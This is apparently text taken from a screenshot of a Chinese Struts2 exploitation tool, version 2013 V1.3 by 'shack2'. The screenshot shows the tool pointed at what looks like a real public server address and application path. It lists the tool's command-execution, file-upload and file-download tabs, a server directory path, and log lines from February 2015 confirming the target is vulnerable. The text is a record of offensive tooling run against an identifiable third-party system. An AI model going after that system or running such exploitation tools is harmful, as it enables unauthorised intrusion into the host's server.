 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: //222.240.202.23:8080/WebProHNFI/approve/common/codeTree/indexNew.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
dir:D:\nst_app\tomcat_WebProHNFI\webapps\WebProHNFI\
验证结果：存在最新的Struts2漏洞....----2015/2/17 16:47:20
获取Web信息完毕......----2015/2/17 16:47:20
正在获取Web信息，请稍等片刻........----2015/2/17 16:47:48
验证结果：存在最新的Struts2漏洞....----2015/2/17 16:47:49
获取Web信息完毕......----2015/2/17 16:47:49